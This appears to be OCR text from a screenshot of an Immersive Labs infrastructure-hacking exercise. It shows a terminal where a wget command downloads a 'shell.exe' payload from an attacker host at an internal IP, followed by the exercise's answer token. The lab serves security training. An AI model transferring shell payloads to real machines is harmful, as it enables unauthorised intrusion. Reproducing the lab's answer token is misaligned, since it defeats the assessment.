 immersive | Infrastructure Hacking
EN Ctrl+/ ? Exit ×
7 Question
Kali User
Correct
Connected
Clipboard New window
What is the token you get for transferring the shell?
d089a8
Show briefing
Applications iml-user@simple-http-s...
Mon 21 Jul, 21:32 iml-u
File System
token.txt
Home
Terminator
Firefox Web
Browser
Chromium
Web Browse
Payload
shell.exe
iml-user@simple-http-server: ~
iml-user@simple-http-server: ~ 80x24
/home/iml-user/Desk 100%[===================>] 72.07K --.-KB/s in 0s
2025-07-21 21:20:49 (587 MB/s) - ‘/home/iml-user/Desktop/Payload’ saved [73802/7
3802]
iml-user@simple-http-server:~$ wget http://10.102.101.236:1234/shell.exe -O /hom
e/iml-user/Desktop/shell.exe
--2025-07-21 21:21:39-- http://10.102.101.236:1234/shell.exe
Connecting to 10.102.101.236:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: ‘/home/iml-user/Desktop/shell.exe’
/home/iml-user/Desk 100%[===================>] 72.07K --.-KB/s in 0s
2025-07-21 21:21:39 (581 MB/s) - ‘/home/iml-user/Desktop/shell.exe’ saved [73802
/73802]
iml-user@simple-http-server:~$ cat /home/iml-user/Desktop/token.txt
Congratulations!
Your token is: d089a8
iml-user@simple-http-server:~$
IMMERSIVELABS